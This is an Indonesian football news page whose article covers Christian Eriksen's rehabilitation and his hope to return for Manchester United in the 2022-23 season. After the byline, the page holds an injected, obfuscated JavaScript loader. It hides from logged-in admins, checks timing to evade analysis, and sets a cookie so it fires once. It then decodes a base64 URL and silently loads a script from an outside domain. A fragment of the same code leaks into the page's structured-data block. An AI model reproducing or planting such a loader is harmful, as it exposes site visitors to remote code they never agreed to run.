<p><span>Meskipun kecewa karena gagal mendapatkan trofi, Eriksen mengatakan kepada </span><a href="https://www.manutd.com/en/news/detail/christian-eriksen-keen-to-return-before-end-of-the-season" target="_blank" rel="noopener"><em><span>MUTV</span></em></a><span> tentang rehabilitasinya: “Saya merasa baik-baik saja. Maksud saya selalu membosankan berada di ruang perawatan, tetapi saya telah meninggalkan kruk sekarang. Minggu depan, itu akan hilang dan saya akhirnya akan belajar berjalan! Tidak, rasanya enak.”</span></p>
<p><span>Lebih lanjut tentang apakah dia berharap untuk bermain lagi di musim 2022-23, Eriksen menambahkan: “Ya, pasti. Tapi ada begitu banyak pertandingan di antaranya, sebelum final berikutnya. Akan ada penumpukan yang lebih lama jika kita sampai di sana. Bagi saya, ada banyak kerja keras untuk kembali, mendapatkan tempat saya kembali di tim, maksud saya tim tampil bagus dan orang-orang menang. Jadi senang menontonnya.”</span></p>
<p><span>Eriksen mengatakan tentang perannya pendukung saat United mengakhiri </span><span>penantian enam tahun mereka untuk mendapatkan trofi utama</span><span> melawan Newcastle: “Anda selalu tahu ketika Anda berada di tribun, itu perasaan yang berbeda dibandingkan berada di lapangan. Itu bagus tapi jelas saya ingin bermain di sana dan berada di sana sebagai pemain. Melihat ke tribun lebih menegangkan daripada benar-benar bermain, tetapi saya tetap tenang. Untuk semua orang, ini adalah hal yang besar dan saya senang mereka memenangkan pertandingan.”</span></p>
<p><span>United </span><span>tetap dalam perburuan gelar Premier League, Liga Europa, dan Piala FA</span><span> musim ini, dengan orang-orang di Old Trafford berharap mereka akan menyelesaikan musim &#8211; yang pertama Erik ten Hag memimpin &#8211; dengan banyak penghargaan atas nama mereka.</span></p>
<p>Kabari99-Auliya-Yogyakarta</p>
<p>&nbsp;<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>

			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">2 days ago</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 16 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minute read</span> </div></div><!-- .post-meta -->
			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2023-02-27T15:43:49+00:00","datePublished":"2023-02-27T15:43:49+00:00","dateModified":"2026-01-18T20:24:58+00:00","headline":"Christian Eriksen Masih Ingin Bermain Musim Ini","name":"Christian Eriksen Masih Ingin Bermain Musim Ini","keywords":[],"url":"https:\/\/kabari99.com\/sepak-bola\/christian-eriksen-masih-ingin-bermain-musim-ini\/","description":"Christian Eriksen tetap bersikukuh bahwa dia akan kembali bermain untuk Manchester United lagi musim ini, seletah dia pemulihan dari operasi pergelangan kaki. Playmaker Denmark, yang menjadi bintang S","copyrightYear":"2023","articleSection":"Sepak Bola","articleBody":"Christian Eriksen tetap bersikukuh bahwa dia akan kembali bermain untuk Manchester United lagi musim ini, seletah dia pemulihan dari operasi pergelangan kaki.\n\nPlaymaker Denmark, yang menjadi bintang Setan Merah sejak bergabung sebagai pemain bebas transfer pada musim panas 2022, mengalami cedera yang tidak menguntungkan baginya pada akhir Januari yang membuatnya absen setidaknya selama tiga bulan.\u00a0\n\nAkibatnya, posisinya tergantikan, dengan Marcel Sabitzer ditandatangani dengan status pinjaman dari Bayern Munich untuk memberikan kekuatan di lini tengah , Eriksen menonton dari tribun saat United menjuarai Piala Carabao melawan Newcastle pada hari Minggu.\n\nMeskipun kecewa karena gagal mendapatkan trofi, Eriksen mengatakan kepada\u00a0MUTV\u00a0tentang rehabilitasinya: \u201cSaya merasa baik-baik saja.\u00a0Maksud saya selalu membosankan berada di ruang perawatan, tetapi saya telah meninggalkan kruk sekarang. Minggu depan, itu akan hilang dan saya akhirnya akan belajar berjalan!\u00a0Tidak, rasanya enak.\u201d\n\nLebih lanjut tentang apakah dia berharap untuk bermain lagi di musim 2022-23, Eriksen menambahkan: \u201cYa, pasti. Tapi ada begitu banyak pertandingan di antaranya, sebelum final berikutnya.\u00a0Akan ada penumpukan yang lebih lama jika kita sampai di sana.\u00a0Bagi saya, ada banyak kerja keras untuk kembali, mendapatkan tempat saya kembali di tim, maksud saya tim tampil bagus dan orang-orang menang.\u00a0Jadi senang menontonnya.\u201d\n\nEriksen mengatakan tentang perannya pendukung saat United mengakhiri penantian enam tahun mereka untuk mendapatkan trofi utama\u00a0melawan Newcastle: \u201cAnda selalu tahu ketika Anda berada di tribun, itu perasaan yang berbeda dibandingkan berada di lapangan.\u00a0Itu bagus tapi jelas saya ingin bermain di sana dan berada di sana sebagai pemain.\u00a0Melihat ke tribun lebih menegangkan daripada benar-benar bermain, tetapi saya tetap tenang.\u00a0Untuk semua orang, ini adalah hal yang besar dan saya senang mereka memenangkan pertandingan.\u201d\n\nUnited\u00a0tetap dalam perburuan gelar Premier League, Liga Europa, dan Piala FA\u00a0musim ini, dengan orang-orang di Old Trafford berharap mereka akan menyelesaikan musim - yang pertama Erik ten Hag memimpin - dengan banyak penghargaan atas nama mereka.\n\nKabari99-Auliya-Yogyakarta\n\n&nbsp;(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(\/[^A-Za-z0-9\\+\\\/\\=]\/g,'');while(i","publisher":{"@id":"#Publisher","@type":"Organization","name":"Kabari99","logo":{"@type":"ImageObject","url":"https:\/\/kabari99.com\/wp-content\/uploads\/2022\/12\/kabari-logo-png-e1670941648185.png"},"sameAs":["https:\/\/www.facebook.com\/kabari99","https:\/\/twitter.com\/kabari99","https:\/\/www.instagram.com\/kabari99"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/kabari99.com\/sepak-bola\/christian-eriksen-masih-ingin-bermain-musim-ini\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"admin","url":"https:\/\/kabari99.com\/author\/admin\/"},"image":{"@type":"ImageObject","url":"https:\/\/kabari99.com\/wp-content\/uploads\/2023\/02\/Christian-Eriksen.webp","width":1200,"height":493}}</script>

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links ">
				
				<a href="https://www.facebook.com/sharer.php?u=https://kabari99.com/sepak-bola/christian-eriksen-masih-ingin-bermain-musim-ini/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span>
				</a>
				<a href="https://x.com/intent/post?text=Christian%20Eriksen%20Masih%20Ingin%20Bermain%20Musim%20Ini&#038;url=https://kabari99.com/sepak-bola/christian-eriksen-masih-ingin-bermain-musim-ini/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://kabari99.com/sepak-bola/christian-eriksen-masih-ingin-bermain-musim-ini/&#038;title=Christian%20Eriksen%20Masih%20Ingin%20Bermain%20Musim%20Ini" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://kabari99.com/sepak-bola/christian-eriksen-masih-ingin-bermain-musim-ini/&#038;name=Christian%20Eriksen%20Masih%20Ingin%20Bermain%20Musim%20Ini" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://kabari99.com/sepak-bola/christian-eriksen-masih-ingin-bermain-musim-ini/&#038;description=Christian%20Eriksen%20Masih%20Ingin%20Bermain%20Musim%20Ini&#038;media=https://kabari99.com/wp-content/uploads/2023/02/Christian-Eriksen.webp" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://kabari99.com/sepak-bola/christian-eriksen-masih-ingin-bermain-musim-ini/&#038;title=Christian%20Eriksen%20Masih%20Ingin%20Bermain%20Musim%20Ini" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://kabari99.com/sepak-bola/christian-eriksen-masih-ingin-bermain-musim-ini/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>
				<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://kabari99.com/sepak-bola/christian-eriksen-masih-ingin-bermain-musim-ini/&#038;description=Christian%20Eriksen%20Masih%20Ingin%20Bermain%20Musim%20Ini&#038;media=https://kabari99.com/wp-content/uploads/2023/02/Christian-Eriksen.webp" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn " data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span>
				</a>
				<a href="https://getpocket.com/save?title=Christian%20Eriksen%20Masih%20Ingin%20Bermain%20Musim%20Ini&#038;url=https://kabari99.com/sepak-bola/christian-eriksen-masih-ingin-bermain-musim-ini/" rel="external noopener nofollow" title="Pocket" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">Pocket</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Christian%20Eriksen%20Masih%20Ingin%20Bermain%20Musim%20Ini%20https://kabari99.com/sepak-bola/christian-eriksen-masih-ingin-bermain-musim-ini/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://kabari99.com/sepak-bola/christian-eriksen-masih-ingin-bermain-musim-ini/&text=Christian%20Eriksen%20Masih%20Ingin%20Bermain%20Musim%20Ini" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>
				<a href="/cdn-cgi/l/email-protection#[base64]" rel="external noopener nofollow" title="Share via Email" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">Share via Email</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	<div id="read-next-block" class="container-wrapper read-next-slider-50">
		<h2 class="read-next-block-title">Baca selanjutnya</h2>
					<section id="tie-read-next" class="slider-area mag-box">

				
				<div class="slider-area-inner">

					<div id="tie-main-slider-50-read-next" class="tie-main-slider main-slider wide-slider-with-navfor-wrapper wide-slider-wrapper slider-vertical-navigation tie-slick-slider-wrapper" data-slider-id="50"  data-autoplay="true" data-speed="3000">

						
						<div class="main-slider-inner">

							
								<div class="container slider-main-container">
									<div class="tie-slick-slider">
										<ul class="tie-slider-nav"></ul>

										<div style="background-image: url(https://kabari99.com/wp-content/uploads/2023/07/2571778-53334270-2560-1440.jpg)" class="slide slide-id-3740 tie-slide-1 tie-standard">
					<a href="https://kabari99.com/sepak-bola/kylian-mbappe-not-interested-in-al-hilal-move/" class="all-over-thumb-link" aria-label="Kylian Mbappe not interested in Al-Hilal move"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-31" href="https://kabari99.com/./sepak-bola/">Sepak Bola</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">2 days ago</span></div>
				<h2 class="thumb-title"><a href="https://kabari99.com/sepak-bola/kylian-mbappe-not-interested-in-al-hilal-move/">Kylian Mbappe not interested in Al-Hilal move</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://kabari99.com/wp-content/uploads/2023/07/Mohamed-Salah-Breaks-Liverpool-Scoring-Record.jpg)" class="slide slide-id-3532 tie-slide-2 tie-standard">
					<a href="https://kabari99.com/dunia/internasional-dunia/mohammed-salah-membantu-egypt-lolos-ke-piala-afrika/" class="all-over-thumb-link" aria-label="Mohammed Salah Membantu Egypt lolos ke Piala Afrika"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-59" href="https://kabari99.com/./dunia/internasional-dunia/">Internasional news</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">2 days ago</span></div>
				<h2 class="thumb-title"><a href="https://kabari99.com/dunia/internasional-dunia/mohammed-salah-membantu-egypt-lolos-ke-piala-afrika/">Mohammed Salah Membantu Egypt lolos ke Piala Afrika</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://kabari99.com/wp-content/uploads/2023/07/vinicius-jr-750x422-1.jpg)" class="slide slide-id-3519 tie-slide-3 tie-standard">
					<a href="https://kabari99.com/dunia/internasional-dunia/real-madrid-mengalahkan-al-hilal/" class="all-over-thumb-link" aria-label="Real Madrid Mengalahkan Al-Hilal"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-59" href="https://kabari99.com/./dunia/internasional-dunia/">Internasional news</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">2 days ago</span></div>
				<h2 class="thumb-title"><a href="https://kabari99.com/dunia/internasional-dunia/real-madrid-mengalahkan-al-hilal/">Real Madrid Mengalahkan Al-Hilal</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://kabari99.com/wp-content/uploads/2023/07/Lionel-Messi-of-FC-Barcelona.webp)" class="slide slide-id-3489 tie-slide-4 tie-standard">
					<a href="https://kabari99.com/dunia/internasional-dunia/kesepakatan-dengan-inter-miami-dan-lionel-messi/" class="all-over-thumb-link" aria-label="Kesepakatan dengan Inter Miami dan Lionel Messi"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-59" href="https://kabari99.com/./dunia/internasional-dunia/">Internasional news</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">2 days ago</span></div>
				<h2 class="thumb-title"><a href="https://kabari99.com/dunia/internasional-dunia/kesepakatan-dengan-inter-miami-dan-lionel-messi/">Kesepakatan dengan Inter Miami dan Lionel Messi</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://kabari99.com/wp-content/uploads/2023/03/gas.jpg)" class="slide slide-id-3265 tie-slide-5 tie-standard">
					<a href="https://kabari99.com/indonesia/polisi-bebas-gas-air-mata-kanjuruhan-terkena-angin/" class="all-over-thumb-link" aria-label="Polisi Bebas, Gas Air Mata Kanjuruhan Terkena Angin?"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-32" href="https://kabari99.com/./indonesia/">Indonesia</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">2 days ago</span></div>
				<h2 class="thumb-title"><a href="https://kabari99.com/indonesia/polisi-bebas-gas-air-mata-kanjuruhan-terkena-angin/">Polisi Bebas, Gas Air Mata Kanjuruhan Terkena Angin?</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://kabari99.com/wp-content/uploads/2023/03/0_neville.png)" class="slide slide-id-3124 tie-slide-6 tie-standard">
					<a href="https://kabari99.com/sepak-bola/gary-neville-memprediksi-juara-liga-inggris/" class="all-over-thumb-link" aria-label="Gary Neville Memprediksi Juara Liga Inggris"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-31" href="https://kabari99.com/./sepak-bola/">Sepak Bola</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">2 days ago</span></div>
				<h2 class="thumb-title"><a href="https://kabari99.com/sepak-bola/gary-neville-memprediksi-juara-liga-inggris/">Gary Neville Memprediksi Juara Liga Inggris</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://kabari99.com/wp-content/uploads/2023/03/230301095237-02-paul-pogba-022823-restricted.jpg)" class="slide slide-id-3116 tie-slide-1 tie-standard">
					<a href="https://kabari99.com/sepak-bola/paul-pogba-kembali-debut-di-juventus/" class="all-over-thumb-link" aria-label="Paul Pogba Kembali Debut di Juventus"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-31" href="https://kabari99.com/./sepak-bola/">Sepak Bola</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">2 days ago</span></div>
				<h2 class="thumb-title"><a href="https://kabari99.com/sepak-bola/paul-pogba-kembali-debut-di-juventus/">Paul Pogba Kembali Debut di Juventus</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://kabari99.com/wp-content/uploads/2023/03/f.elconfidencial.com_original_bca_7bb_6d6_bca7bb6d6e6dfe40969234a743e3d742.jpg)" class="slide slide-id-3101 tie-slide-2 tie-standard">
					<a href="https://kabari99.com/sepak-bola/barcelona-panggil-pemain-muda-jelang-el-clasico/" class="all-over-thumb-link" aria-label="Barcelona Panggil Pemain Muda Jelang El Clasico"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-31" href="https://kabari99.com/./sepak-bola/">Sepak Bola</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">2 days ago</span></div>
				<h2 class="thumb-title"><a href="https://kabari99.com/sepak-bola/barcelona-panggil-pemain-muda-jelang-el-clasico/">Barcelona Panggil Pemain Muda Jelang El Clasico</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://kabari99.com/wp-content/uploads/2023/03/ngeri-irak-ambisi-habisi-indonesia-di-laga-pembuka-ngeri-irak-ambisi-habisi-indonesia-di-laga-pembuka-1630859987881803777.webp)" class="slide slide-id-3092 tie-slide-3 tie-standard">
					<a href="https://kabari99.com/sepak-bola/timnas-indonesia-u-20-kalah-dari-irak/" class="all-over-thumb-link" aria-label="Timnas Indonesia U-20 Kalah Dari Irak"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-31" href="https://kabari99.com/./sepak-bola/">Sepak Bola</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">2 days ago</span></div>
				<h2 class="thumb-title"><a href="https://kabari99.com/sepak-bola/timnas-indonesia-u-20-kalah-dari-irak/">Timnas Indonesia U-20 Kalah Dari Irak</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://kabari99.com/wp-content/uploads/2023/03/pemain-persija-jakarta-marko-simic-melakukan-selebrasi-usai-mencetak-_190710182937-655.jpg)" class="slide slide-id-3057 tie-slide-4 tie-standard">
					<a href="https://kabari99.com/sepak-bola/resmi-persija-vs-persib-ditunda/" class="all-over-thumb-link" aria-label="Resmi Persija vs Persib Ditunda"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-31" href="https://kabari99.com/./sepak-bola/">Sepak Bola</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">2 days ago</span></div>
				<h2 class="thumb-title"><a href="https://kabari99.com/sepak-bola/resmi-persija-vs-persib-ditunda/">Resmi Persija vs Persib Ditunda</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			
									</div><!-- .tie-slick-slider /-->
								</div><!-- .slider-main-container /-->

							
						</div><!-- .main-slider-inner  /-->
					</div><!-- .main-slider /-->

											<div class="wide-slider-nav-wrapper vertical-slider-nav ">
							<ul class="tie-slider-nav"></ul>

							<div class="container">
								<div class="tie-row">
									<div class="tie-col-md-12">
										<div class="tie-slick-slider">

											
													<div class="slide tie-slide-5">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">2 days ago</span></div>
															<h3 class="thumb-title">Kylian Mbappe not interested in Al-Hilal move</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-6">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">2 days ago</span></div>
															<h3 class="thumb-title">Mohammed Salah Membantu Egypt lolos ke Piala Afrika</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-1">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">2 days ago</span></div>
															<h3 class="thumb-title">Real Madrid Mengalahkan Al-Hilal</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-2">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">2 days ago</span></div>
															<h3 class="thumb-title">Kesepakatan dengan Inter Miami dan Lionel Messi</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-3">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">2 days ago</span></div>
															<h3 class="thumb-title">Polisi Bebas, Gas Air Mata Kanjuruhan Terkena Angin?</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-4">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">2 days ago</span></div>
															<h3 class="thumb-title">Gary Neville Memprediksi Juara Liga Inggris</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-5">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">2 days ago</span></div>
															<h3 class="thumb-title">Paul Pogba Kembali Debut di Juventus</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-6">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">2 days ago</span></div>
															<h3 class="thumb-title">Barcelona Panggil Pemain Muda Jelang El Clasico</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-1">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">2 days ago</span></div>
															<h3 class="thumb-title">Timnas Indonesia U-20 Kalah Dari Irak</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-2">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">2 days ago</span></div>
															<h3 class="thumb-title">Resmi Persija vs Persib Ditunda</h3>

														</div>
													</div><!-- slide /-->

													
										</div><!-- .wide_slider_nav /-->
									</div><!-- .tie-col /-->
								</div><!-- .tie-row /-->
							</div><!-- .container /-->
						</div><!-- #wide-slider-nav-wrapper /-->
						</div><!-- .slider-area-inner -->		</section><!-- .slider-area -->

				</div><!-- #read-next-block -->

	<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://kabari99.com/sepak-bola/erik-ten-hag-berpesan-kepada-antony-setelah-manchester-united-memenangkan-piala-carabao/" style="background-image: url(https://kabari99.com/wp-content/uploads/2023/02/0_GettyImages-1469794958-390x220.jpg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
							<span class="screen-reader-text">Erik ten Hag Berpesan Kepada Antony</span>
						</div>
					</div>
				</a>

				<a href="https://kabari99.com/sepak-bola/erik-ten-hag-berpesan-kepada-antony-setelah-manchester-united-memenangkan-piala-carabao/" rel="prev">
					<h3 class="post-title">Erik ten Hag Berpesan Kepada Antony</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://kabari99.com/sepak-bola/real-madrid-ingin-mendatangkan-gelandang-liverpool/" style="background-image: url(https://kabari99.com/wp-content/uploads/2023/02/resize-390x220.webp)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
							<span class="screen-reader-text">Real Madrid Ingin Mendatangkan Gelandang Liverpool</span>
						</div>
					</div>
				</a>

				<a href="https://kabari99.com/sepak-bola/real-madrid-ingin-mendatangkan-gelandang-liverpool/" rel="next">
					<h3 class="post-title">Real Madrid Ingin Mendatangkan Gelandang Liverpool</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Pasal terkait</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="Manchester United Berburu Pemain 22 Tahun" href="https://kabari99.com/sepak-bola/manchester-united-berburu-pemain-22-tahun/" class="post-thumb"><img width="390" height="220" src="https://kabari99.com/wp-content/uploads/2023/03/kvarajpg-20221003020423-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://kabari99.com/sepak-bola/manchester-united-berburu-pemain-22-tahun/">Manchester United Berburu Pemain 22 Tahun</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">2 days ago</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Liverpool Terdepan Dapatkan Pemain Ini" href="https://kabari99.com/sepak-bola/liverpool-terdepan-dapatkan-pemain-ini/" class="post-thumb"><img width="390" height="220" src="https://kabari99.com/wp-content/uploads/2023/03/Pemain-Atalanta-Teun-Koopmeiners-beraksi-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://kabari99.com/wp-content/uploads/2023/03/Pemain-Atalanta-Teun-Koopmeiners-beraksi-390x220.jpg 390w, https://kabari99.com/wp-content/uploads/2023/03/Pemain-Atalanta-Teun-Koopmeiners-beraksi.jpg 700w" sizes="(max-width: 390px) 100vw, 390px" /></a>
